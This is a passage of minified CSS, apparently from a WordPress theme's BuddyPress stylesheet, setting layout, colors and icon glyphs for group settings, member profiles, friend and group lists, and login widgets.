li input[type="checkbox"]{margin:0;position:relative;top:-1px}.single-item.groups #members-dir-search{margin-bottom:25px}.single-item.groups #group-settings-form .bp-screen-reader-text{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.single-item.groups #group-settings-form .radio ul{margin:20px 0}.single-item.groups #group-settings-form .radio li{margin-bottom:0}.single-item.groups #group-settings-form .bp-widget.group-members-list{margin-bottom:45px}.single-item.groups #group-settings-form .bp-widget.group-members-list:last-of-type{margin-bottom:0}.single-item.groups #group-settings-form .bp-widget #admins-list,.single-item.groups #group-settings-form .bp-widget #mods-list,.single-item.groups #group-settings-form .bp-widget #members-list{padding-left:0}.single-item.groups #group-settings-form .bp-widget #admins-list li,.single-item.groups #group-settings-form .bp-widget #mods-list li,.single-item.groups #group-settings-form .bp-widget #members-list li{list-style:none;padding:15px 15px;margin:0 -15px;border-bottom:1px solid rgba(0,0,0,.12)}.single-item.groups #group-settings-form .bp-widget #admins-list li:first-of-type,.single-item.groups #group-settings-form .bp-widget #mods-list li:first-of-type,.single-item.groups #group-settings-form .bp-widget #members-list li:first-of-type{padding-top:0}@media(max-width:768px){.single-item.groups #group-settings-form .bp-widget #admins-list li .col-sm-2,.single-item.groups #group-settings-form .bp-widget #mods-list li .col-sm-2,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-2{width:20%;float:left}}@media(max-width:480px){.single-item.groups #group-settings-form .bp-widget #admins-list li .col-sm-2,.single-item.groups #group-settings-form .bp-widget #mods-list li .col-sm-2,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-2{width:30%}}@media(max-width:768px){.single-item.groups #group-settings-form .bp-widget #admins-list li .col-sm-10,.single-item.groups #group-settings-form .bp-widget #mods-list li .col-sm-10,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-10{width:80%;float:left}}@media(max-width:480px){.single-item.groups #group-settings-form .bp-widget #admins-list li .col-sm-10,.single-item.groups #group-settings-form .bp-widget #mods-list li .col-sm-10,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-10{width:70%}}.single-item.groups #group-settings-form .bp-widget #admins-list li .col-sm-10 .admin-demote-to-member,.single-item.groups #group-settings-form .bp-widget #mods-list li .col-sm-10 .admin-demote-to-member,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-10 .admin-demote-to-member{display:table;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.single-item.groups #group-settings-form .bp-widget #admins-list li .col-sm-10 .admin-demote-to-member:before,.single-item.groups #group-settings-form .bp-widget #mods-list li .col-sm-10 .admin-demote-to-member:before,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-10 .admin-demote-to-member:before{content:"swap_horiz";position:relative;top:5px}.single-item.groups #group-settings-form .bp-widget #admins-list li .col-sm-10 .manage-members a,.single-item.groups #group-settings-form .bp-widget #mods-list li .col-sm-10 .manage-members a,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-10 .manage-members a{display:table;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.single-item.groups #group-settings-form .bp-widget #admins-list li .col-sm-10 .manage-members a:before,.single-item.groups #group-settings-form .bp-widget #mods-list li .col-sm-10 .manage-members a:before,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-10 .manage-members a:before{content:"swap_horiz";position:relative;top:5px}.single-item.groups .manage-members a{display:block;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.single-item.groups .manage-members a:before{content:"swap_horiz";position:relative;top:5px}.single-item.groups #home-groups-li a:before{content:"public"}.single-item.groups #request-membership-groups-li a:before{content:"assignment_ind"}.single-item.groups #nav-buddydrive-4-groups-li a:before{content:"storage"}.single-item.groups #nav-docs-groups-li a:before{content:"content_copy"}.single-item.groups #nav-buddydrive-groups-li a:before{content:"cloud_queue"}.single-item.groups #members-groups-li a:before{content:"people_outline"}.single-item.groups #invite-groups-li a:before{content:"insert_invitation"}.single-item.groups #media-groups-li a:before{content:"camera"}.single-item.groups #nav-projects-groups-li a:before{content:"developer_board"}.single-item.groups #nav-wiki-groups-li a:before{content:"assignment"}.single-item.groups #admin-groups-li a:before{content:"tune"}.single-item.groups #cover-photo-groups-li a:before{content:"center_focus_weak"}.single-item.groups .requests #request-list{padding-left:0}.single-item.groups .requests #request-list li{list-style:none;border-bottom:1px solid rgba(0,0,0,.12);padding:15px 25px;margin:0 -15px}.single-item.groups .requests #request-list li .item-title{margin-bottom:12px}.single-item.groups .requests #request-list li .activity,.single-item.groups .requests #request-list li .comments{color:rgba(0,0,0,.54);margin:0;display:block}.single-item.groups .requests #request-list li .activity{float:right}@media(max-width:375px){.single-item.groups .requests #request-list li .activity{float:none;margin-top:10px}}.single-item.groups .requests #request-list li .action .generic-button{display:inline-block}.single-item.groups .requests #request-list li .action .generic-button.accept{margin-right:15px}.single-item.groups .requests #request-list li .action .generic-button.accept a:before{content:"group_add"}.single-item.groups .requests #request-list li .action .generic-button.reject a:before{content:"indeterminate_check_box"}.single-item.groups .requests #request-list li .action a{color:#ff4081;font-size:12px;font-weight:bold;text-transform:uppercase}.single-item.groups .requests #request-list li .action a:before{position:relative;top:7.5px;margin-right:10px}.group-create #group-create-tabs{margin-bottom:30px}.group-create #group-create-tabs ul{padding-left:0;display:inline-block;margin-bottom:-5px}.group-create #group-create-tabs ul li{float:left;margin:0;list-style:none;margin-right:15px}.group-create #group-create-tabs ul li a,.group-create #group-create-tabs ul li span{padding:15px 15px 10px 0;display:block;border-width:2px;border-bottom-style:solid;border-color:inherit}.group-create #group-create-tabs ul li a:after{content:"check";position:relative;top:5px;left:5px;line-height:7.5px;transition:all .25s ease-in-out;display:inline-block;height:1px}.group-create #group-create-tabs ul li a:hover{color:rgba(0,0,0,.54);border-color:rgba(0,0,0,.54)}.group-create #group-create-tabs ul li a:hover:after{content:"arrow_back";left:7.5px}.group-create #group-create-tabs ul li span{border-bottom:2px solid rgba(0,0,0,.12);color:rgba(0,0,0,.26)}.group-create #group-create-tabs ul li.current a{border-bottom-width:2px;border-bottom-style:solid;border-color:inherit}.group-create #group-create-tabs ul li.current a:after{content:"";display:none}.group-create #group-create-body .bp-screen-reader-text{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.group-create #group-create-body #item-body:after{content:" ";display:block;clear:both;width:100%}.group-create #group-create-body .left-menu img{max-width:100% !important}.group-create #group-create-body .left-menu #invite-list ul{padding-left:0;display:inline-block;margin:-5px}.group-create #group-create-body .left-menu #invite-list ul li{list-style:none;float:left;margin:5px;background:#eee;padding:2.5px 10px;border-radius:6px}.group-create #group-create-body .bp-uploader-window{margin-bottom:30px}.group-create #group-create-body #avatar-crop-actions a{display:inline-block}.group-create #group-create-body .avatar-crop-management{margin-bottom:35px}.buddypress.group-create.group-avatar .main-column{float:left;width:75%;margin-top:15px}.buddypress.group-create.group-avatar .left-column{float:left;width:20%;margin-right:5%;margin-bottom:35px}.bp-user.buddydrive .entry-content #buddypress .item-list-tabs#subnav{float:left}.bp-user.buddydrive .entry-content #buddypress #item-body>h3{float:right}.bp-user.buddydrive.my-account .entry-content #buddypress #item-body>h3{float:none}.bp-user.buddydrive.my-account.friends .entry-content #buddypress #item-body>h3{float:right}.bp-user #item-header .profile-item-title{margin-bottom:10px;font-weight:300}.bp-user #item-header #item-header-avatar{width:20%;margin-right:2%}.bp-user #item-header #item-header-avatar img.avatar{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);padding:0}@media(max-width:768px){.bp-user #item-header #item-header-avatar img.avatar{max-width:150px}}.bp-user #item-header #item-header-content{width:70%}.bp-user #item-header #item-header-content .activity{text-transform:uppercase;font-size:12px}@media(max-width:768px){.bp-user #item-header #item-header-avatar{width:100%;margin-right:0;margin-bottom:25px;text-align:center}.bp-user #item-header #item-header-content{text-align:center;width:100%}}.bp-user #item-header #latest-update{margin:20px 0}.bp-user #item-header #latest-update a{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);color:#fff;font-style:italic}.bp-user #item-header .user-nicename{color:rgba(255,255,255,.7)}.bp-user #item-header #item-user-detail-scope{text-align:center}.bp-user #item-header #item-user-detail-scope h2.user-nicename{margin-top:15px}.bp-user #item-header #item-buttons{margin:0 0 0 -10px;display:inline-block}.bp-user #item-header #item-buttons .generic-button{float:left;font-weight:bold;font-size:12px;display:inline-block;margin-right:10px}@media(max-width:768px){.bp-user #item-header #item-buttons .generic-button{float:none}}.bp-user #item-header #item-buttons .generic-button a{color:#fff}.bp-user #item-header #item-buttons .generic-button a:before{content:"settings"}.bp-user #item-header #item-buttons .generic-button a.remove:before,.bp-user #item-header #item-buttons .generic-button a.pending_friend:before{content:"indeterminate_check_box"}.bp-user #item-header #item-buttons .generic-button a.add:before,.bp-user #item-header #item-buttons .generic-button a.not_friends:before{content:"person_add"}.bp-user #item-header #item-buttons .generic-button a.send-message:before{content:"email"}.bp-user #item-header #item-buttons .generic-button a.mention:before{content:"announcement"}.bp-user #item-header #item-buttons .generic-button a:before,.bp-user #item-header #item-buttons .generic-button a.add:before,.bp-user #item-header #item-buttons .generic-button a.pending_friend:before,.bp-user #item-header #item-buttons .generic-button a.remove:before,.bp-user #item-header #item-buttons .generic-button a.not_friends:before,.bp-user #item-header #item-buttons .generic-button a.send-message:before,.bp-user #item-header #item-buttons .generic-button a.mention:before{position:relative;top:5px;margin-right:5px;margin-left:5px}.bp-user #docs-personal-li a:before{content:"content_copy"}.bp-user #buddydrive-personal-li a:before{content:"cloud_queue"}.bp-user #buddydrive-personal-li span{margin-left:5px}.widget #alphabetical-groups{display:none}.widget.widget_thrive_featured_group_widget .widget-title,.widget.widget_thrive_featured_member_widget .widget-title{display:none}.widget.widget_thrive_featured_group_widget .fmember-avatar h3,.widget.widget_thrive_featured_member_widget .fmember-avatar h3{text-transform:uppercase;font-size:12px}@media(max-width:768px){.widget.widget_thrive_featured_group_widget .fmember-avatar h3,.widget.widget_thrive_featured_member_widget .fmember-avatar h3{font-weight:bold}}.widget.widget_thrive_featured_group_widget .fmember-title h5,.widget.widget_thrive_featured_member_widget .fmember-title h5{font-weight:500}.widget.widget_thrive_featured_group_widget .fmember-title h5 a,.widget.widget_thrive_featured_member_widget .fmember-title h5 a{color:rgba(0,0,0,.87)}.widget .item-options#friends-list-options,.widget .item-options#groups-list-options,.widget .item-options#members-list-options{margin-bottom:15px}.widget .item-options#friends-list-options a,.widget .item-options#groups-list-options a,.widget .item-options#members-list-options a{font-size:12px;text-transform:uppercase;font-weight:700;color:rgba(0,0,0,.26);margin-right:5px;padding:0 5px 5px 0;border-bottom:2px solid}.widget .item-options#friends-list-options a.selected,.widget .item-options#groups-list-options a.selected,.widget .item-options#members-list-options a.selected{color:#03a9f4}@media(max-width:992px){.widget .item-options#friends-list-options a,.widget .item-options#groups-list-options a,.widget .item-options#members-list-options a{margin-right:1px}}@media(max-width:768px){.widget .item-options#friends-list-options a,.widget .item-options#groups-list-options a,.widget .item-options#members-list-options a{margin-right:5px}}.widget .bp-separator{display:inline-block;margin:0 5px;color:rgba(0,0,0,.54);display:none}.buddypress #secondary #friends-list,.buddypress #secondary #groups-list,.buddypress #secondary #members-list{margin:0 10px -15px 10px}@media(max-width:991px){.buddypress #secondary #friends-list,.buddypress #secondary #groups-list,.buddypress #secondary #members-list{margin:0 -15px -16px}}.buddypress #secondary #friends-list li,.buddypress #secondary #groups-list li,.buddypress #secondary #members-list li{padding:15px 15px;margin-left:-25px;margin-right:-25px}@media(max-width:991px){.buddypress #secondary #friends-list li,.buddypress #secondary #groups-list li,.buddypress #secondary #members-list li{width:33.33%;border-bottom-width:0;display:inline-block !important;margin:0 -1.45px}}@media(max-width:991px){.buddypress #secondary #friends-list li .item,.buddypress #secondary #groups-list li .item,.buddypress #secondary #members-list li .item{width:76%}}@media(max-width:991px){.buddypress #secondary .widget.buddypress .item-options#friends-list-options a,.buddypress #secondary .widget.buddypress .item-options#groups-list-options a,.buddypress #secondary .widget.buddypress .item-options#members-list-options a,.buddypress #thrive_footer_widget .widget.buddypress .item-options#friends-list-options a,.buddypress #thrive_footer_widget .widget.buddypress .item-options#groups-list-options a,.buddypress #thrive_footer_widget .widget.buddypress .item-options#members-list-options a{margin-right:2%;width:31.33%;display:inline-block;text-align:center}.buddypress #secondary .widget.buddypress .item-options#friends-list-options a:last-of-type,.buddypress #secondary .widget.buddypress .item-options#groups-list-options a:last-of-type,.buddypress #secondary .widget.buddypress .item-options#members-list-options a:last-of-type,.buddypress #thrive_footer_widget .widget.buddypress .item-options#friends-list-options a:last-of-type,.buddypress #thrive_footer_widget .widget.buddypress .item-options#groups-list-options a:last-of-type,.buddypress #thrive_footer_widget .widget.buddypress .item-options#members-list-options a:last-of-type{margin-right:0}}@media(max-width:480px){.buddypress #secondary .widget.buddypress .item-options#friends-list-options a,.buddypress #secondary .widget.buddypress .item-options#groups-list-options a,.buddypress #secondary .widget.buddypress .item-options#members-list-options a,.buddypress #thrive_footer_widget .widget.buddypress .item-options#friends-list-options a,.buddypress #thrive_footer_widget .widget.buddypress .item-options#groups-list-options a,.buddypress #thrive_footer_widget .widget.buddypress .item-options#members-list-options a{width:auto;text-align:left}}@media(max-width:768px){.buddypress #secondary .widget.buddypress #friends-list,.buddypress #secondary .widget.buddypress #groups-list,.buddypress #secondary .widget.buddypress #members-list,.buddypress #thrive_footer_widget .widget.buddypress #friends-list,.buddypress #thrive_footer_widget .widget.buddypress #groups-list,.buddypress #thrive_footer_widget .widget.buddypress #members-list{margin:0 -10px -16px}}@media(max-width:768px){.buddypress #secondary .widget.buddypress #friends-list li,.buddypress #secondary .widget.buddypress #groups-list li,.buddypress #secondary .widget.buddypress #members-list li,.buddypress #thrive_footer_widget .widget.buddypress #friends-list li,.buddypress #thrive_footer_widget .widget.buddypress #groups-list li,.buddypress #thrive_footer_widget .widget.buddypress #members-list li{width:33.33%;display:inline-block !important;vertical-align:top;border-bottom-width:0;margin:0 -1.45px}}@media(max-width:480px){.buddypress #secondary .widget.buddypress #friends-list li,.buddypress #secondary .widget.buddypress #groups-list li,.buddypress #secondary .widget.buddypress #members-list li,.buddypress #thrive_footer_widget .widget.buddypress #friends-list li,.buddypress #thrive_footer_widget .widget.buddypress #groups-list li,.buddypress #thrive_footer_widget .widget.buddypress #members-list li{width:100%;border-bottom-width:1px}}@media(max-width:768px){.buddypress #secondary .widget.buddypress #friends-list li .item-avatar,.buddypress #secondary .widget.buddypress #groups-list li .item-avatar,.buddypress #secondary .widget.buddypress #members-list li .item-avatar,.buddypress #thrive_footer_widget .widget.buddypress #friends-list li .item-avatar,.buddypress #thrive_footer_widget .widget.buddypress #groups-list li .item-avatar,.buddypress #thrive_footer_widget .widget.buddypress #members-list li .item-avatar{width:35%;margin:0 auto 15px;display:block;float:none}}@media(max-width:480px){.buddypress #secondary .widget.buddypress #friends-list li .item-avatar,.buddypress #secondary .widget.buddypress #groups-list li .item-avatar,.buddypress #secondary .widget.buddypress #members-list li .item-avatar,.buddypress #thrive_footer_widget .widget.buddypress #friends-list li .item-avatar,.buddypress #thrive_footer_widget .widget.buddypress #groups-list li .item-avatar,.buddypress #thrive_footer_widget .widget.buddypress #members-list li .item-avatar{width:14%;display:inline-block;margin:0;float:left}}@media(max-width:768px){.buddypress #secondary .widget.buddypress #friends-list li .item-avatar img,.buddypress #secondary .widget.buddypress #groups-list li .item-avatar img,.buddypress #secondary .widget.buddypress #members-list li .item-avatar img,.buddypress #thrive_footer_widget .widget.buddypress #friends-list li .item-avatar img,.buddypress #thrive_footer_widget .widget.buddypress #groups-list li .item-avatar img,.buddypress #thrive_footer_widget .widget.buddypress #members-list li .item-avatar img{width:100%}}@media(max-width:991px){.buddypress #secondary .widget.buddypress #friends-list li .item,.buddypress #secondary .widget.buddypress #groups-list li .item,.buddypress #secondary .widget.buddypress #members-list li .item,.buddypress #thrive_footer_widget .widget.buddypress #friends-list li .item,.buddypress #thrive_footer_widget .widget.buddypress #groups-list li .item,.buddypress #thrive_footer_widget .widget.buddypress #members-list li .item{width:76%}}@media(max-width:768px){.buddypress #secondary .widget.buddypress #friends-list li .item,.buddypress #secondary .widget.buddypress #groups-list li .item,.buddypress #secondary .widget.buddypress #members-list li .item,.buddypress #thrive_footer_widget .widget.buddypress #friends-list li .item,.buddypress #thrive_footer_widget .widget.buddypress #groups-list li .item,.buddypress #thrive_footer_widget .widget.buddypress #members-list li .item{margin:0;width:100%;text-align:center}}@media(max-width:480px){.buddypress #secondary .widget.buddypress #friends-list li .item,.buddypress #secondary .widget.buddypress #groups-list li .item,.buddypress #secondary .widget.buddypress #members-list li .item,.buddypress #thrive_footer_widget .widget.buddypress #friends-list li .item,.buddypress #thrive_footer_widget .widget.buddypress #groups-list li .item,.buddypress #thrive_footer_widget .widget.buddypress #members-list li .item{width:80%;margin-left:4%;text-align:left}}.widget.buddypress .widget-error{color:#e53935;background:none}.widget.buddypress .widget-error:before{content:"error_outline";float:left;margin-right:5px;position:relative;top:0}.widget.buddypress #friends-list,.widget.buddypress #groups-list,.widget.buddypress #members-list{margin:0 10px -15px 10px}.widget.buddypress #friends-list li,.widget.buddypress #groups-list li,.widget.buddypress #members-list li{padding:15px 15px;margin-left:-25px;margin-right:-25px}@media(max-width:768px){.widget.buddypress #friends-list li,.widget.buddypress #groups-list li,.widget.buddypress #members-list li{padding:15px 10px;margin-left:-20px;margin-right:-20px}}.widget.buddypress #friends-list li:after,.widget.buddypress #groups-list li:after,.widget.buddypress #members-list li:after{content:" ";display:block;clear:both}.widget.buddypress #friends-list li:last-child,.widget.buddypress #groups-list li:last-child,.widget.buddypress #members-list li:last-child{border-bottom-width:0}.widget.buddypress #friends-list li .item-avatar,.widget.buddypress #friends-list li .item,.widget.buddypress #groups-list li .item-avatar,.widget.buddypress #groups-list li .item,.widget.buddypress #members-list li .item-avatar,.widget.buddypress #members-list li .item{display:inline-block;vertical-align:middle}.widget.buddypress #friends-list li .item-avatar,.widget.buddypress #groups-list li .item-avatar,.widget.buddypress #members-list li .item-avatar{width:14%}.widget.buddypress #friends-list li .item,.widget.buddypress #groups-list li .item,.widget.buddypress #members-list li .item{width:79%;margin-left:4%}.widget.buddypress #friends-list li .activity,.widget.buddypress #groups-list li .activity,.widget.buddypress #members-list li .activity{color:rgba(0,0,0,.54);opacity:1}.widget.buddypress.widget_bp_core_whos_online_widget .avatar-block:after,.widget.buddypress.widget_bp_core_recently_active_widget .avatar-block:after{content:" ";display:block;clear:both}.widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,.widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{float:left;width:14.65%;margin:1%}@media(max-width:1200px){.widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,.widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:17.95%}}@media(max-width:991px){.widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,.widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:10.5%}}@media(max-width:480px){.widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,.widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:14.65%}}@media(max-width:375px){.widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,.widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:17.95%}}.widget.buddypress.widget_bp_core_login_widget:after{content:" ";clear:both;display:block;width:100%}.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-avatar,.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links{float:none;text-align:center}.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-avatar{width:100%;display:inline-block}.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-avatar img{width:38px;max-width:128px;border-radius:50%;box-shadow:0 0 0 0 #fff,0 0 0 3px rgba(0,0,0,.26);display:inline-block}.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links{margin:0 -15px;display:block;width:auto}@media(max-width:768px){.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links{margin:0 -10px}}.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-link{margin:15px 0}.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-link a{color:rgba(0,0,0,.87);font-size:1.1875em;line-height:1.4736842105}.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-logout{background:#eee;border-top:1px solid rgba(0,0,0,.12)}.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-logout a{display:inline-block;color:rgba(0,0,0,.54);margin-right:0;text-align:center;padding:20px 0}.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-logout a.logout:hover{color:#e53935;text-decoration:none}.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-logout a.logout:before{content:'settings_power';display:block;width:100%}.widget.buddypress.widget_bp_core_friends_widget #friends-list-options{font-size:0}.widget.buddypress.widget_bp_core_sitewide_messages .bp-site-wide-message #message{position:relative;padding-left:34px}.widget.buddypress.widget_bp_core_sitewide_messages .bp-site-wide-message #message:before{position:absolute;top:10px;left:5px}.widget.buddypress.widget_bp_core_sitewide_messages .bp-site-wide-message #message a{color:#fff}body.logged-in .widget_bp_core_login_widget{padding-bottom:0}body.logged-in .widget_bp_core_login_widget .widget-title{text-align:center}body.logged-in #dashboard-widgets .widget_bp_core_login_widget .widget-title{color:inherit;background:transparent;padding-top:25px;margin-bottom:0}body.logged-in #thrive_footer_widget .widget.buddypress.widget_bp_core_login_widget{background:rgba(255,255,255,.12);border-radius:4px;padding-top:20px;margin:0}body.logged-in #thrive_footer_widget .widget.buddypress.widget_bp_core_login_widget .widget-title{margin-bottom:20px}body.logged-in #thrive_footer_widget .widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links{margin:0}body.logged-in #thrive_footer_widget .widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-link{margin:15px 0 21.5px}body.logged-in #thrive_footer_widget .widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-logout{background:transparent;border-bottom-left-radius:4px;border-bottom-right-radius:4px}body.logged-in #thrive_footer_widget .widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-logout a{font-size:12px;padding:10px 0}body.logged-in #thrive_footer_widget .widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-logout a:hover{text-decoration:none;color:#e53935}body.logged-in #thrive_footer_widget .widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-logout a:before{margin-bottom:10px}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_bp_core_login_widget .bp-login-widget-register-link a{color:#fff}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_bp_core_login_widget .bp-login-widget-user-link a{color:rgba(0,0,0,.87)}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_bp_core_login_widget .bp-login-widget-user-logout a{color:rgba(0,0,0,.54)}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_bp_core_login_widget .bp-login-widget-user-logout a.logout:hover{color:#e53935}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_bp_core_recently_active_widget .item-avatar{width:17.95%}@media(max-width:1200px){.widget.home-widgets.widget_bp_core_whos_online_widget .item-avatar,.widget.home-widgets.widget_bp_core_recently_active_widget .item-avatar{width:23%}}@media(max-width:991px){.widget.home-widgets.widget_bp_core_whos_online_widget .item-avatar,.widget.home-widgets.widget_bp_core_recently_active_widget .item-avatar{width:23%}}@media(max-width:768px){.widget.home-widgets.widget_bp_core_whos_online_widget .item-avatar,.widget.home-widgets.widget_bp_core_recently_active_widget .item-avatar{width:10.5%}}@media(max-width:480px){.widget.home-widgets.widget_bp_core_whos_online_widget .item-avatar,.widget.home-widgets.widget_bp_core_recently_active_widget .item-avatar{width:14.65%}}@media(max-width:375px){.widget.home-widgets.widget_bp_core_whos_online_widget .item-avatar,.widget.home-widgets.widget_bp_core_recently_active_widget .item-avatar{width:17.95%}}@media(max-width:320px){.widget.home-widgets.widget_bp_core_whos_online_widget .item-avatar,.widget.home-widgets.widget_bp_core_recently_active_widget .item-avatar{width:23%}}#thrive_footer_widget .widget.buddypress.widget_bp_groups_widget .item-options a,#thrive_footer_widget .widget.buddypress.widget_bp_core_friends_widget .item-options a,#thrive_footer_widget .widget.buddypress.widget_bp_core_members_widget .item-options a{color:rgba(255,255,255,.3);border-color:rgba(255,255,255,.3)}#thrive_footer_widget .widget.buddypress.widget_bp_groups_widget .item-options a:hover,#thrive_footer_widget .widget.buddypress.widget_bp_groups_widget .item-options a.selected,#thrive_footer_widget .widget.buddypress.widget_bp_core_friends_widget .item-options a:hover,#thrive_footer_widget .widget.buddypress.widget_bp_core_friends_widget .item-options a.selected,#thrive_footer_widget .widget.buddypress.widget_bp_core_members_widget .item-options a:hover,#thrive_footer_widget .widget.buddypress.widget_bp_core_members_widget .item-options a.selected{color:white;border-color:white;text-decoration:none}#thrive_footer_widget .widget.buddypress.widget_bp_groups_widget ul li .activity,#thrive_footer_widget .widget.buddypress.widget_bp_core_friends_widget ul li .activity,#thrive_footer_widget .widget.buddypress.widget_bp_core_members_widget ul li .activity{color:#fff;opacity:.54}#thrive_footer_widget .widget.buddypress.widget_bp_groups_widget ul#groups-list li.hidden{background:rgba(255,255,255,.3)}@media(max-width:1200px){#thrive_footer_widget .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,#thrive_footer_widget .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:23%}}@media(max-width:992px){#thrive_footer_widget .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,#thrive_footer_widget .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:17.95%}}@media(max-width:768px){#thrive_footer_widget .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,#thrive_footer_widget .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:10.5%}}@media(max-width:480px){#thrive_footer_widget .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,#thrive_footer_widget .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:14.65%}}@media(max-width:375px){#thrive_footer_widget .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,#thrive_footer_widget .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:17.95%}}#thrive_footer_widget .widget.buddypress.widget_bp_core_login_widget .bp-login-widget-register-link a{color:#fff}#thrive_footer_widget .widget.buddypress.widget_bp_core_login_widget .bp-login-widget-register-link a:hover{text-decoration:none}#thrive_footer_widget .widget.buddypress #friends-list,#thrive_footer_widget .widget.buddypress #groups-list,#thrive_footer_widget .widget.buddypress #members-list{margin:0 10px}#thrive_footer_widget .widget.buddypress #friends-list li,#thrive_footer_widget .widget.buddypress #groups-list li,#thrive_footer_widget .widget.buddypress #members-list li{padding:10px 0;margin-left:-10px;margin-right:-10px}#thrive_footer_widget .widget.buddypress #friends-list li:after,#thrive_footer_widget .widget.buddypress #groups-list li:after,#thrive_footer_widget .widget.buddypress #members-list li:after{content:" ";display:block;clear:both}#thrive_footer_widget .widget.buddypress #friends-list li:last-child,#thrive_footer_widget .widget.buddypress #groups-list li:last-child,#thrive_footer_widget .widget.buddypress #members-list li:last-child{border-bottom:0}#thrive_footer_widget .widget.buddypress #friends-list li .item-avatar,#thrive_footer_widget .widget.buddypress #groups-list li .item-avatar,#thrive_footer_widget .widget.buddypress #members-list li .item-avatar{width:20%;float:left}#thrive_footer_widget .widget.buddypress #friends-list li .item,#thrive_footer_widget .widget.buddypress #groups-list li .item,#thrive_footer_widget .widget.buddypress #members-list li .item{width:76%;margin-left:4%;float:left}body.thrive-layout-2_columns #thrive-global-wrapper.toggled #secondary .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.toggled #secondary .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:10.5%}@media(max-width:1200px){body.thrive-layout-2_columns #thrive-global-wrapper.toggled #secondary .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.toggled #secondary .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:14.65%}}@media(max-width:991px){body.thrive-layout-2_columns #thrive-global-wrapper.toggled #secondary .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.toggled #secondary .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:8%}}body.thrive-layout-2_columns #thrive-global-wrapper.toggled .widget.home-widgets.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.toggled .widget.home-widgets.widget_bp_core_recently_active_widget .item-avatar{width:14.65%}@media(max-width:1200px){body.thrive-layout-2_columns #thrive-global-wrapper.toggled .widget.home-widgets.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.toggled .widget.home-widgets.widget_bp_core_recently_active_widget .item-avatar{width:18%}}@media(max-width:991px){body.thrive-layout-2_columns #thrive-global-wrapper.toggled .widget.home-widgets.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.toggled .widget.home-widgets.widget_bp_core_recently_active_widget 